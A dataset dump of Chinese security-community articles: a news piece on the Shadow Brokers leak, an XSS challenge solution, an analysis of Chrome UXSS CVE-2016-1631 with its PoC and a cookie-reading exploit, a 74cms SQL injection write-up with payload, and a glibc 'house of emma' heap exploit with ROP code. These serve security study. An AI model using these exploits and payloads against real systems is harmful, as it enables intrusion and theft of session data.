text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 'Shadow Brokers' 组织100万比特币(5.68亿美元)叫卖美国军方网络攻击工具(含视频)

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

**下** **面视频通过使用黑客组织公布的snmp漏洞利用工具,在无密码情况下以特权模式直接控制一台cisco asa 设备**

无法打开视频请点击如下软件:<http://v.youku.com/v_show/id_XMTY4NzgxNTM0MA==.html>

**事件回顾:**

黑客组织 **Shadow Brokers** (https://theshadowbrokers.tumblr.com/ 该网站已经于8月15日删除)

声称攻破了为NSA开发网络武器的美国黑客团队Equation Group(卡巴斯基命名的,曾被认为是Stuxnet &

Flame的作者),并公开拍卖据称为美国政府使用的黑客工具。为了证明自己的说法,Shadow

Brokers贴出似乎为针对路由器安全软件的攻击代码。该组织表示,如果得到 **100万比特币** ( **现价约合5.68亿美元**

),将公开这些工具(它的比特币地址目前只有0.12

BTC)。网络安全专家怀疑该组织是否获得了其所宣称的黑客工具,不过几位专家称,该组织所公布的代码看起来像是真的。该事件对五家路由器制造商造成影响,即三家美国公司──思科、瞻博网络(Juniper)、Fortinet和两家中国公司──

西网云信息技术有限公司、北京天融信网络安全技术有限公司。思科发言人称,该公司正在调查该事件,但迄今为止尚未发现任何新漏洞。 该条信息参考自

(www.solidot.org/story?sid=49336)

**

**

**事件初步分析:**

从公开的[https://github.com/theshadowbrokers/EQGRP-AUCTIO](https://github.com/theshadowbrokers/EQGRP-AUCTIO),可以得到最初的github建立于2016年8月6日,公开文件的日期是2016年8月13日,但是该github与2016年8月15日删除。twitter上有关专家对该事件的分析认为,不能仅仅从泄露的这些文件就意味着NSA(美国国家安全局)被黑,以及他们的文件系统被入侵,一总猜测是由于错误的部署导致的工具外流。

**分析泄露的代码:**

通过泄露的github代码来看,针对Fortinet, TopSec, Cisco &

Juniper这些厂商的防火墙是受影响的,尽管这些程序都是python编写的,但是利用代码确实可用,通过文件夹的日期可以看出该文件dump于2013年。

**已确认放出的fortify和cisco的利用代码均可工作!**

EGBL = EGREGIOUS BLUNDER (Fortigate 防火墙 + HTTPD 利用 (被曝于 2006 年左右的 CVE )

ELBA = ELIGIBLE BACHELOR

ELBO = ELIGIBLE BOMBSHELL (中国天融信防火墙,版本 3.3.005.057.1 to 3.3.010.024.1)

ELCA = ELIGIBLE CANDIDATE

ELCO = ELIGIBLE CONTESTANT

EPBA = EPIC BANANA

ESPL = ESCALATE PLOWMAN

EXBA = EXTRA BACON (Cisco Adaptive Security Appliance v8.0 to v8.4)

BANANAGLEE = Juniper Netscreen Devices

BARGLEE

BLATSTING

BUZZDIRECTION

SP = ScreamPlow 2.3 (BG3001 BG3000 BG3100)

BD = BannanaDaiquiri 3.0.5.1 (BG3001 BG3000 BG3100)

更多的文件细节可以参考 EQGRP-Auction-Fileseqgrp-free-file.tarFirewallSCRIPTS 目录

Banana Glee文件夹

Banana

Glee文件夹比较有趣,因为他曾在schneier大牛的blog提及过([https://www.schneier.com/blog/archives/2014/01/jetplow_nsa_exp.html](https://www.schneier.com/blog/archives/2014/01/jetplow_nsa_exp.html))2014年美国国家安全局特定任务入侵行动小组(TAO)的JETPLOW,这也间接证明了该份工具确实来自于NSA

**推测幕后黑手:**

* * *

斯诺登推测是俄罗斯 | 社区文章 |

**前言**

前面发表了《一些BAT的XSS实例(一)

基础篇》、《一些BAT的XSS实例(二)进阶篇》、《一些BAT的XSS实例(三)中级篇》和《一些BAT的XSS实例(四)高级篇》,主要详细的讲了下1~5题以及7~10题的思路,错过的朋友可以点击上面链接,去查看相应的文章,下面我们来看下本系列的收官之作《一些BAT的XSS实例(五)最终篇》主要讲讲公认最难的第六题,以及对整个系列做一些总结。

**背 景**

之前发了篇《强防御下的XSS绕过思路》的文章,有很多人私信问我,能不能来一些XSS绕过实例分析,这里我选了些N年前的BAT的XSS实例来聊聊构造和绕过思路。当然这些实例,都是已经公开并且修补完毕的,我这里是只是以此为原型,并做了一定的修改,进行了一些XSS题目的设计而已。

先一次性把16道题发出来(弹框1就算成功,大部分的题都是一题多解,尽量给出多种思路,或者最短的解法。)

http://px1624.sinaapp.com/test/xsstest1/

(其他题目,将xsstest1依次改为xsstest2~xsstest16即可获取)

有兴趣的朋友,可以先不看文章,自己尝试的做一做题目,有答案的话可以发到我的邮箱[email protected]

并附上自己的ID,说不定下篇文章里面就会有你的绕过思路被收录了额。

**正 文**

下面我们来一起看看,这道大家公认最难的第六题。

首先还是有和第五题一样的跳转的点,看似和第五题差不多,参数由2个变成了1个,去掉了第五题路径中的问号字符。然后参数做了次URL解码操作。看着貌似和第5题没啥区别,但是试试你就会发现这个题设计的没有那么简单。

首先还是和第5题类似的思路,构造下路径,然后把php放进去就可以了。

这里没有问号,那就放个问号进去,放进去后发现不行,会直接跳转。断点调试可以看到,参数居然直接变成空字符串了。

http://px1624.sinaapp.com/test/xsstest6/?#uin=../test/xsstest6/user.php?callback=111

然后想的肯定是不允许问号,那就用%3f编码下,当你一番构造后去验证,会发现还是不行,百分号没了。

http://px1624.sinaapp.com/test/xsstest6/?#uin=../test/xsstest6/user.php%3fcallback=111

那就挺奇怪了,一番调试后,感觉明明没问题啊,为什么会跳转?真是BUG啊~

一番郁闷后,应该会去看源码。

看了源码后发现,原来是把问号给过滤掉了,为了防止url编码绕过,这里%号也给过滤掉了。后面的代码的作用就是,对参数进行了校验,如果不符合条件就会返回空,所以就会跳转到php页面了。

那么这个情况我们应该怎么样去构造绕过呢?我们还是先把这部分的代码仔细的看完,看看这块获取参数的整个代码的流程是怎么样的。这里我把代码放到vscode里,并给代码加上注释,方便大家理解。

前面的过滤%号以及正则还好理解,可能是为了防止恶意代码攻击,那么后面为啥会有这么奇葩的验证逻辑呢?带着这个疑问我们继续向下看。

构造个测试payload去断点调试看看

貌似还是看不明白后面这段代码有啥意义,那么我们用前面构造好的payload再断点调试,看下这部分的代码到底是怎么执行的。

http://px1624.sinaapp.com/test/xsstest6/?#uin=../test/xsstest6/user.php?callback=111

大概代码代码解析是这样,由于出现了问号,所以这段正则发挥作用了

导致了问号前面的内容全部被替换为空字符了,然后到最后就会出现GETname和parmtname不相等,所以value就会返回空字符串。

进而就会执行下面的这个判断,然后跳转到php页面。

捋清楚这个逻辑后,我们肯定第一时间就会想到只要不触发这个正则,那么就肯定是OK的。给这个正则的代码后面,断点调试edit一下代码,调试下试试。

发现的确主要是因为这个点导致的,只要不触发这个正则,就可以成功弹窗。

但是通过上面的分析发现,这里必须要用到问号,所以不触发这个正则是不太可能的。那么下面的思路就是要想办法,让构造的代码可以绕过这个正则的过滤限制。

正则的核心代码为 str.replace(/.*\?/,"") 乍一看,这个代码很简单,正则里的点 . 代表任意字符,*代表的是任意多的字符,\?代表的就是问号,那么这个代码的用意很明显,就是把str字符串问号前面的内容全部过滤成空。

第一想法就是用编码去绕过,由于这里有decodeURIComponent所以肯定会想到用url二次编码绕过。

但是前面也提到了,这里在正则之前会有代码直接将 % 百分号给过滤掉,所以不管你url编码几次,最终 % 百分号都会被干掉,所以这个方法肯定是不行的。

如果对正则不太熟悉的人,肯定会想,那我写2个问号进去,让正则匹配第一个就行了。

结果你会发现,不管你前面写多少个,这个正则都会从最后一个问号位置去匹配,其实如果对正则规则熟悉的话,肯定是不会这么去瞎测试的,因为只是在浪费时间而已。这里提一下这个点,只是为了说明基础知识的重要性。

如果这是你遇到的实例,可能你会觉得这里的防御没问题,所以也就放弃了,那么你将会错过一个XSS漏洞。这里你知道这是一道题,那么肯定是有解的,那么这个情况我们应该怎么样去构造绕过呢?我们先再一次好好的捋一捋思路。

首先,目的很明确,就是要写入

uin=../test/xsstest6/user.php?callback=alert()

但是又不能直接这么写,因为 ? 问号前面会被干掉,也不能编码,因为

%百分号也会被干掉。那么能不能利用这个过滤为空字符串的特性去绕过,就这个点而言肯定也是不行的,因为这里并没有服务器端的waf规则之类的过滤。

那么大胆的设想下,这个问号和百分号的过滤规则能不能进行绕过?

这个是直接对百分号进行全局过滤的,所以肯定没啥戏,下面看正则的那个。

如果能想到这一步的话,那么思路肯定是去翻翻手册吧,看看是不是自己哪里细节理解的有问题。

<https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Guide/Regular_Expressions>

主要是下面这个 小数点 的解释,里面提到了可以匹配任何字符,但是除了 换行符 !我们先在控制台构造下试试,用&分割下参数,然后放个\n换行进去,看行不行。

可以看到,我们这样的构造思路,由于换行符的加入,这个正则在执行的时候到\n位置就会匹配不到了,所以我们可以故意让正则处理掉前面部分,这样后面的内容就可以得到保留了。

难道换行符就是突破点,开心,赶紧去加个换行符进去试试。

http://px1624.sinaapp.com/test/xsstest6/?#11?\n&uin=../test/xsstest6/user.php?callback=alert()

然后你会发现,奇怪?怎么还是会被处理掉啊!明明在控制台测试是OK的,而且换行符也插进去了,这时候又开始郁闷了。其实这里并没有成功插入换行符,只是插入了一个

"\n"

的字符串进去而已。因为浏览器的地址栏,是不能这样直接把\n往里面写的,在地址栏中%0a是换行,但是%符号有过滤了,但是如果没过滤%符号,也不用这么麻烦了,直接用%3f就可以绕过了。呵呵,貌似又白高兴一场了。

直接这么写肯定不行,浏览器地址栏是不会解析这样的,所以我们去用控制台试试,将其放到js的环境里,在js环境里\n就是换行。

location="http://px1624.sinaapp.com/test/xsstest6/?#11?\n&uin=../test/xsstest6/user.php?callback=alert()"

断点调试后发现,还是会出现和上面一样的的结果,因为\n这种在js中会被解析,然后解析后location的时候,在浏览器地址栏又会被进行特殊处理。简单的来说,就是\n这种是不能在浏览器地址栏被解析的。

\n不行那么去试试\r,一波操作后,发现和\n没啥区别,也是一样被干掉的结果。

看来基础还是太弱了,难道换行符就只有\n 和 \r么??看来还得继续查查资料

<https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Guide/Regular_Expressions/Character_Classes>

这里是明确的提到了 小数点 . 在正则的时候,不匹配行结束符这个点,还给出了4种行结束符。

其他地方也可以找到类似的资料。

<http://tools.jb51.net/table/javascript_escape>

所以我们就去试试这两个吧,\u2028和 \u2029

直接在地址栏肯定是不行的,原因前面提到过,会被作为字符串去解析。所以我们继续放到控制台去测试。

可以很直观的看到,当这个行结束符插入的话,这个正则中的点

.由于不能匹配这些行结束符,所以会直接在此位置截断掉,避免了问号前面的所有内容被这个正则干掉的问题了。

然后前面也提到了这样直接写是不行的,会把这些行结束符当成字符串去解析了,所以我们需要换个姿势,这里location配合控制台去测试下。

location="http://px1624.sinaapp.com/test/xsstest6/?#11?\u2028&uin=../test/xsstest6/user.php?callback=alert()"

可以看到,这次终于没有被干掉了。\u2028在浏览器中也被解析了,成功弹窗。

这时候距离诺曼底登陆只差一步了,因为我们要求的是弹1算成功,这时候只是弹了个空字符。那么很简单,我们去alert(1)下,

断点调试看着一切OK,但是你会发现并没有成功弹窗,看下控制台的报错信息。

点进去发现,出现了error

那么我们去看看这个user.php这里的限制,测试发现这里限制了长度,不能大于7个字符,然后alert(1)是8个字符,所以直接写是不行的。

对于这个限制,这里给出2个思路:

思路一:利用第五题的php去构造,这样就不用管长度限制的问题了。这个思路在做题的时候属于比较投机的方法,但是实战中却经常会出现类似问题。

思路二:利用name进行传参,然后利用jq的domxss的特性,进行构造。

在jq里,$ 这个函数在使用的时候,就会进行一次dom操作,如下。

所以可以利用iframe去这样构造。

所以这样就完成了这道题的解,当然这里用 \u2029也是可以的。

然后这里我是用的老版本的谷歌浏览器去测试的,当我切换到新版本谷歌浏览器后,发现并不行。

因为不知道从哪个版本开始,谷歌浏览器对location.hash的特殊字符也进行了URL编码,所以导致\u2028和\u2029这种换行符的解析失效,从而不能用。

所以这个解是有浏览器限制的,IE浏览器可以,还有部分没有对location.hash做特殊处理的浏览器都是可以的。

**总 结**

在这些BAT的XSS实例的解法思路中,我们用到了javascript中的运算符、模板字符串、嵌套模板、正则表达式、换行符、对象等知识。以及用到了断点调试、控制台分析、本地代码映射等方法。

可以看到,其实这里并没有什么奇淫的技巧,或者特殊的bypass姿势之类的东西,所用到的都是一些前端基础知识,配合一些基本调试方法而已。

所以我觉得,大家在绕过XSS的时候,主要还是思路要对,同时基础知识要过硬,这样才能在XSS漏洞这方面做到“人挡杀人,佛挡杀佛”的操作。

**尾 巴**

目前最新情况如下:

ID:gainover 解出了1~10题。

ID:Huuuuu 解出了1~5题,以及7~10题。

ID:香草 解出了1~4题,以及7~10题。

ID:p1g3、zeddy解出了1~5题,以及7~8题。

其他人若有别的解法思路,可以将自己的答案和ID发我qq邮箱:px1624.qq.com | 社区文章 |

# 【技术分享】一个价值7500刀的Chrome UXSS(CVE-2016-1631)分析与利用

|

##### 译文声明

本文是翻译文章,文章来源:avfisher

原文地址:<http://avfisher.win/archives/619>

译文仅供参考,具体内容表达以及含义原文为准。

**0x00 前言**

本文的写作来源于前几天一个小伙伴发过来一个漏洞链接让笔者帮忙解释一下漏洞原理,为了便于小伙伴的理解且留作笔记供日后查阅遂写此文。

本文讨论的漏洞已早已修复,但作为漏洞研究还是很有价值的。此漏洞由研究人员Marius

Mlynski发现并于2015年12月14日报告的一个Chrome不当地使用Flash消息循环而产生的UXSS漏洞(CVE-2016-1631)。

**0x01 分析**

**漏洞影响:**

Chrome 47.0.2526.80 (Stable)

Chrome 48.0.2564.41 (Beta)

Chrome 49.0.2587.3 (Dev)

Chromium 49.0.2591.0 + Pepper Flash

**原漏洞报告如下:**

From /content/renderer/pepper/ppb_flash_message_loop_impl.cc:

---------------- int32_t PPB_Flash_MessageLoop_Impl::InternalRun(

const RunFromHostProxyCallback& callback) {

(...)

// It is possible that the PPB_Flash_MessageLoop_Impl object has been

// destroyed when the nested message loop exits.

scoped_refptr<State> state_protector(state_);

{

base::MessageLoop::ScopedNestableTaskAllower allow(

base::MessageLoop::current());

base::MessageLoop::current()->Run();

}

(...)

}

----------------

报告者解释说:PPB_Flash_MessageLoop_Impl::InternalRun在运行一个嵌套消息循环之前没有初始化ScopedPageLoadDeferrer,从而导致能够在任意Javascrpit的执行点加载一个跨域文档造成了XSS。

接下来,我们来看看报告者提供的POC,主要有三个文件:

p.as: 一个ActionScript脚本文件

p.swf: 一个swf格式的Flash文件

poc.html: 具体的poc代码

p.as:

package {

import flash.display.*;

import flash.external.*;

import flash.printing.*;

public class p extends Sprite {

public function f():void {

new PrintJob().start();

}

public function p():void {

ExternalInterface.addCallback('f', f);

ExternalInterface.call('top.cp');

}

}

}

poc.html:

<script>

if (location.href.startsWith('file')) {

throw alert('This does not work from file:, please put it on an HTTP server.')

}

var c0 = 0;

function cp() {

++c0;

}

var fs = [];

for (var a = 0; a < 10; a++) {

var i = document.documentElement.appendChild(document.createElement('iframe'));

i.src = 'p.swf';

fs.push(i);

}

// This function will call into Flash, which will start a PrintJob,

// which will send a PPB_Flash_MessageLoop message to the renderer,

// which will spin a nested event loop on the main thread through

// PPB_Flash_MessageLoop_Impl::InternalRun, which doesn't set up a

// ScopedPageLoadDeferrer.

function message_loop() {

var pw = fs.pop().contentWindow;

pw.name = 'p' + fs.length;

// The magic happens here:

pw.document.querySelector('embed').f();

// Clean-up phase -- now that the print operation has served its

// purpose of spinning a nested event loop, kill the print dialog

// in case it's necessary to spin the loop again.

var a = document.createElement('a');

a.href = 'about:blank';

a.target = 'p' + fs.length;

a.click();

if (fs.length < 6) {

var then = Date.now();

while (Date.now() - then < 1000) {}

}

}

function f() {

if (c0 == 10) {

clearInterval(t);

// The initial location of this iframe is about:blank.

// It shouldn't change before the end of this function

// unless a nested event loop is spun without a

// ScopedPageLoadDeferrer on the stack.

// |alert|, |print|, etc. won't work, as they use a

// ScopedPageLoadDeferrer to defer loads during the loop.

var i = document.documentElement.appendChild(document.createElement('iframe'));

// Let's schedule an asynchronous load of a cross-origin document.

i.contentWindow.location.href = 'data:text/html,';

// Now let's try spinning the Flash message loop.

// If the load succeeds, |i.contentDocument| will throw.

try {

while (i.contentDocument) { message_loop(); }

} catch(e) {}

// Check the final outcome of the shenanigans.

try {

if (i.contentWindow.location.href === 'about:blank') {

alert('Nothing unexpected happened, good.');

}

} catch(e) {

alert('The frame is cross-origin already, this is bad.');

}

}

}

var t = setInterval(f, 100);

</script>

POC的原理就是在页面中创建多个源为Flash文件的iframe,然后调用as脚本开启打印工作任务,此时Chrome将通过PPB_Flash_MessageLoop_Impl::InternalRun方法在主线程中运行一个嵌套的MessageLoop消息循环来发送PPB_Flash_MessageLoop消息给渲染器,由于PPB_Flash_MessageLoop_Impl::InternalRun方法没有在栈上设置ScopedPageLoadDeferrer来推迟加载从而导致嵌套的MessageLoop在循环时能够回调脚本并加载任意资源造成了UXSS漏洞。

那么,如何来理解这个漏洞呢?

在Chrome中,我们知道,每个线程都有一个MessageLoop(消息循环)实例。报告中的PPB_Flash_MessageLoop_Impl实际上就是Chrome处理Flash事件的消息循环的实现。当浏览器接收到要打印Flash文件的消息时,会开启一个MessageLoop来处理打印事件,而此时如果在运行的嵌套的消息循环里没有终止脚本的回调以及资源加载的方法的话,就可以通过脚本回调代码绕过SOP加载任意资源,也就造成了XSS漏洞。

从下面是源代码作者做的修复可以更好的了解漏洞的产生原因。

不难发现,源码作者实际上仅做了以下更改:

1\. 添加了#include “third_party/WebKit/public/web/WebView.h”;

2\.

在执行base::MessageLoop::current()->Run();之前添加了blink::WebView::willEnterModalLoop();

3\.

在执行base::MessageLoop::current()->Run();之后添加了blink::WebView::didExitModalLoop();

找到third_party/WebKit/public/web/WebView.h文件,我们在当中找到了步骤2和3的方法如下:

third_party/WebKit/public/web/WebView.h:

----------------------- // Modal dialog support ------------------------------------------------ // Call these methods before and after running a nested, modal event loop

// to suspend script callbacks and resource loads.

BLINK_EXPORT static void willEnterModalLoop();

BLINK_EXPORT static void didExitModalLoop();

(...)

-----------------------

显然,

修复漏洞的方法就是在执行一个嵌套的模态事件循坏前后调用这2个方法来防止脚本的回调以及资源的加载,从而阻止了因为脚本回调而绕过SOP的XSS漏洞的产生。

**0x02 利用**

首先,下载[exploit](https://bugs.chromium.org/p/chromium/issues/attachment?aid=190008)并部署到你的web服务器上。

解压后,文档目录如下:

├── exploit

│ ├── exploit.html

│ ├── f.html

│ ├── p.as

│ └── p.swf

打开exploit.html修改如下:

<script>

var c0 = 0;

var c1 = 0;

var fs = [];

function cp() {

++c0;

}

for (var a = 0; a < 10; a++) {

var i = document.documentElement.appendChild(document.createElement('iframe'));

i.src = 'p.swf';

fs.push(i);

}

function ml() {

var pw = fs.pop().contentWindow;

pw.name = 'p' + fs.length;

pw.document.querySelector('embed').f();

var a = document.createElement('a');

a.href = 'about:blank';

a.target = 'p' + fs.length;

a.click();

if (fs.length < 6) {

var then = Date.now();

while (Date.now() - then < 1000) {}

}

}

function f() {

if (++c1 == 2) {

var x1 = x.contentWindow[0].frameElement.nextSibling;

x1.src = 'http://avfisher.win/'; //此处可修改成目标浏览器上打开的任意的站点

try {

while (x1.contentDocument) { ml(); }

} catch(e) {

x1.src = 'javascript:if(location!="about:blank")alert(document.cookie)'; //此处为在目标站点上想要执行的js代码

}

}

}

function c() {

if (c0 == 10) {

clearInterval(t);

x = document.documentElement.appendChild(document.createElement('iframe'));

x.src = 'f.html';

}

}

var t = setInterval(c, 100);

</script>

利用效果如下:

**0x03 参考**

<https://bugs.chromium.org/p/chromium/issues/detail?id=569496>

[https://codereview.chromium.org/1559113002/diff/40001/content/renderer/pepper/ppb_flash_message_loop_impl.cc?context=10&column_width=80&tab_spaces=8](https://codereview.chromium.org/1559113002/diff/40001/content/renderer/pepper/ppb_flash_message_loop_impl.cc?context=10&column_width=80&tab_spaces=8)

<https://chromium.googlesource.com/chromium/src/+/dd77c2a41c72589d929db0592565125ca629fb2c/third_party/WebKit/public/web/WebView.h>

<https://chromium.googlesource.com/chromium/src/+/dd77c2a41c72589d929db0592565125ca629fb2c/base/message_loop/message_loop.h#581>

<http://blog.csdn.net/zero_lee/article/details/7905121>

<http://www.360doc.com/content/13/0422/16/168576_280145531.shtml> | 社区文章 |

### 0x00 前言

厂商:74cms

下载地址:<http://www.74cms.com/download/index.html>

关于版本:

新版的74cms采用了tp3.2.3重构了,所以可知底层是tp,74cms新版升级是后台升级的,所以先将将升级方法。

注:此漏洞不用升级至最新版本也可使用。

### 0x01 74cms升级到最新版

1, 先去官网下载 骑士人才系统基础版(安装包)

2, 将下载好的包进行安装

3, 进入后台点击查看如果不是最新版的话,请点击升级!

5, 如果是本地环境的话,会提示 域名不合法升级失败,这个问题很好解决

6, 搜索文件74cms\upload\Application\Admin\Controller\ApplyController.class.php

7, 查找所有$_SERVER['HTTP_HOST'] 改为 <http://baidu.com> 即可

### 0x02 数据填充不然没得测试

注:这个漏洞需要在有职位数据的情况下,才能利用。正式环境中,因为都是有数据的所以直接注入即可。不过因为我们是测试环境所以需要我们自己添加一些数据来保证网站的正常运行

### 0x02.1注册商家账号方便测试

首先先注册一个商家用户然后发布一条消息,注册商家直接去后台注册最简单了

注册完成以后将此商家用户登录前台

登录完毕以后跳转到:[http://74cms.test/index.php?m=&c=company&a=com_info](http://74cms.test/index.php?m=&c=company&a=com_info)

设置商家信息

然后跳转到:[http://74cms.test/index.php?m=&c=Company&a=jobs_add](http://74cms.test/index.php?m=&c=Company&a=jobs_add)

随便发布一条工作消息即可

### 0x02.2注册普通账号方便测试

一样的前台注册需要短信,我穷,付不起短信费

注册完成以后登录前台即可

注:一定要登录,因为数据量太少,不登录,过不去验证

### 0x03 sql漏洞演示

然后输入地址:

[http://74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038%27](http://74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038%27)

注:x,y 不超过 1即可

详情页new BMap.Point 搜索出来的值就是 x,y 值

可能上面的内容有人会觉得奇怪,就是这个url实战中你是怎么获得的?其实你可以这样。

这样的话只要点击完以后有数据 你在 lat lng 字段都可以正常的进行注入

Payload:

[http://74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038*](http://74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038*)

PI() / 180 - map_x _PI() / 180) / 2),2)))_ 1000) AS map_range FROM

qs_jobs_search j WHERE (extractvalue (1,concat(0x7e,(SELECT USER()), 0x7e)))

-- a

剩下的自己注 :)

### 0x04 漏洞原理

老样子一步步分析吧。

先从地址开始分析

地址:[http://74cms.test/index.php?m=&c=jobs&a=jobs_list](http://74cms.test/index.php?m=&c=jobs&a=jobs_list)

典型的mvc结构

m 层可以看到为空,我们可以打开目录

74cms\upload\Application\Common\Conf\config.php 查看DEFAULT_MODULE 参数

因此可以确定

M = home

C = jobs

A = jobs_list

翻译一下的意思就是 Home 目录 下面的jobs 文件里面的jobs_list 方法

跟进去

跟进来以后,发现我们的lng 参数并没有在jobs_list 方法,但是在外部的时候的却是这个类。

这是因为74cms 使用了 thinkphp 的 tag 也就是标签库驱动 。

所以我们在这里并没有看到相关的代码快,因为他是直接嵌了V层中执行也就是我们常说的视图层。

想了解这一块的

上官网下载thinkphp3.2手册 搜索tag

即可获得详细信息

跟进视图层进行查看

找到了视图文件:

74cms\upload\Application\Home\View\default\Jobs\jobs_list.html

根据图中的条件可得知具体目录名为

74cms\upload\Application\Common\qscmstag\jobs_listTag.class.php

说明我们的猜想是没有错的。

为了不浪费大家的时间,我就尽量选重点讲,避免浪费大家时间!

这里我们需要了解一下。

首先是我们可外部控制的值

所以最终我们符合条件的内容都会赋值为$this->params

知道这个接口,我们继续注入点,因为前面的东西有太多和我们的这个注入无关的东西了所以我们忽略掉

我上图中还圈出来的第二个圈圈,可以看到 $this->params[lat] 与 $this->params[lng]

赋值并且没有过滤给了$this->field 而大部分的php框架在 field

可控制的情况下大部分都是有注入问题的,所以这里我基本可以通过经验确定,只要带入了进行查询那就是一个注入漏洞。

这里的构造方法知道这些即可,其他的都不是很重要

这里我们打印一下,最终处理的内容

好了知道这些前置条件以后我们继续。

在执行完这个构造函数以后,还会自动的执行run() 方法

### 0x05 修复方法

$this->field = "id,ROUND(6378.138*2*ASIN(SQRT(POW(SIN((".floatval($this->params['lat'])."*PI()/180-map_y*PI()/180)/2),2)+COS(".floatval($this->params['lat'])."*PI()/180)*COS(map_y*PI()/180)*POW(SIN((".floatval($this->params['lng'])."*PI()/180-map_x*PI()/180)/2),2)))*1000) AS map_range";

强转为浮点型,防止注入 | 社区文章 |

# house of emma

#### 适用范围:

> * glibc 2.23 -- 至今

>

#### 利用条件:

> * 可以进行两次任意地址写堆地址(通常是largebin attack)

>

> * 可以触发 IO 流操作

>

>

#### 攻击方法:

> * 劫持stderr指针为我们构造的fake_IO_FILE

> * __pointer_chk_guard 处写入已知内容,来绕过函数指针的调用对保护

> * 触发io流

>

#### 攻击限制:

> * 若stderr 的指针存放于 bss

> 段上,无法被我们修改,那么只能通过exit来触发FSOP,但由于我们的构造可能会导致异或内容被篡改后,exit无法正常执行,使得程序无法执行到我们构造的

> IO流

> * 需要攻击位于TLS结构体的_pointer_chk_guard,并且远程可能需要爆破TLS偏移

>

#### 源码分析:

`vtable`虚表中有`_IO_cookie_jumps`结构体,在`_IO_cookie_jumps`中包含着`_IO_cookie_read`、`_IO_cookie_write`等一系列函数

这些函数存在着任意函数指针的调用,但是这些函数指针的调用被`pointer_guard` 进行了加密

static ssize_t

_IO_cookie_read (FILE *fp, void *buf, ssize_t size)

{

struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;

cookie_read_function_t *read_cb = cfile->__io_functions.read;

#ifdef PTR_DEMANGLE

PTR_DEMANGLE (read_cb);

#endif

if (read_cb == NULL)

return -1;

return read_cb (cfile->__cookie, buf, size);

}

static ssize_t

_IO_cookie_write (FILE *fp, const void *buf, ssize_t size)

{

struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;

cookie_write_function_t *write_cb = cfile->__io_functions.write;

#ifdef PTR_DEMANGLE

PTR_DEMANGLE (write_cb);

#endif

if (write_cb == NULL)

{

fp->_flags |= _IO_ERR_SEEN;

return 0;

}

ssize_t n = write_cb (cfile->__cookie, buf, size);

if (n < size)

fp->_flags |= _IO_ERR_SEEN;

return n;

}

static off64_t

_IO_cookie_seek (FILE *fp, off64_t offset, int dir)

{

struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;

cookie_seek_function_t *seek_cb = cfile->__io_functions.seek;

#ifdef PTR_DEMANGLE

PTR_DEMANGLE (seek_cb);

#endif

return ((seek_cb == NULL

|| (seek_cb (cfile->__cookie, &offset, dir)

== -1)

|| offset == (off64_t) -1)

? _IO_pos_BAD : offset);

}

static int

_IO_cookie_close (FILE *fp)

{

struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;

cookie_close_function_t *close_cb = cfile->__io_functions.close;

#ifdef PTR_DEMANGLE

PTR_DEMANGLE (close_cb);

#endif

if (close_cb == NULL)

return 0;

return close_cb (cfile->__cookie);

}

#### 例题2022挑战杯house of cat

保护全开,开了沙箱

##### 程序分析:

限制申请大小 0x418-0x46f,限制修改次数两次并只能修改0x30字节

存在UAF漏洞,限制泄露数据最大大小为0x30字节

题目除了前面的加密,本身算是一道标准的菜单题,不过我们主要是要分析这道题里house of cat手法如何利用,前面需要逆向的部分不再赘述

##### **例题解法:**

> * **首先是泄露libc基址和heap地址**

>

> * **largebin attack攻击stderr指针和__pointer_chk_guard**

>

> * **在 stderr 指针处写一个可控地址,在__pointer_chk_guard 处写一个已知地址**

>

> * **再利用UAF通过unsorted bin 会与 top chunk 合并的机制来修改top_chunk大小触发IO调用**

>

> * **进入 house of emma 的调用链,同时利用一个能够转移 rdi 到 rdx 的 gadget 为 setcontext

> 提供内容**

>

> * **利用 setcontext+61 来执行 orw,从而获取flag**

>

>

###### libc和heap地址的泄露

add(0,0x428,b'aaa')

add(1,0x428,b'./flag\x00')

delete(0)

add(15,0x448,b'./flag\x00')

add(14,0x448,b'./flag\x00')

show(0)

libc_base=l64()-0x21a0d0

li('libc_base = '+hex(libc_base))

heap_base=u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))#-0x290

li('heap_addr = '+hex(heap_base))

###### fake_IO_FILE和orw的模板

fake_file:

gadget = libc_base + 0x00000000001675b0

fake_file = b'0' * 0x78

fake_file += p64(libc_base+0x21ba60)

fake_file = fake_file.ljust(0xc8, b'\x00')

fake_file += p64(io_cookie_jumps_addr+0x18)

fake_file += p64(heap_base + 0x10e0 + 0x450)

fake_file += p64(0)

enc_data =((gadget^(heap_base+0x1960))>>(64-0x11))|((gadget^(heap_base+0x1960))<<0x11)

fake_file += p64(enc_data)

orw:

chunk13=heap_base+0x10d0+0x460 #chunk orw

orw = p64(0) + p64(heap_base+0x10d0+0x460)

orw += b'\x00' * 0x10

orw += p64(setcontext+61)

orw += b'\x00' * 0x78

orw += p64(chunk13+0xb0) + p64(ret)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(close)

#close(0)

orw += p64(pop_rdi_ret) + p64(flag_path)

orw += p64(pop_rsi_ret) + p64(0)

orw += p64(pop_rax_ret) + p64(2)

orw += p64(syscall)

#open(flag_path,0)

orw += p64(pop_rdi_ret) + p64(0)

orw += p64(pop_rsi_ret) + p64(flag_path)

orw += p64(pop_rdx_ret) + p64(0x41)*2

orw += p64(Read)

#read(0,flag_path,0x41)

orw += p64(pop_rdi_ret) + p64(1)

orw += p64(Write)

###### **LargeBin Attack攻击stderr和pointer**

###### stderr攻击:将stderr覆盖为chunk3(fake_file)的地址

add(2,0x428,b'bbb')

add(3,0x418,fake_file)

delete(2)

add(13,0x438,orw)

add(12,0x438,b'mmm')

delete(3)

> 290-chunk2

>

> 6c0-chunk1

>

> af0-chunk15

>

> f40-chunk14

>

> 390-chunk3

>

> 7b0-chunk13

>

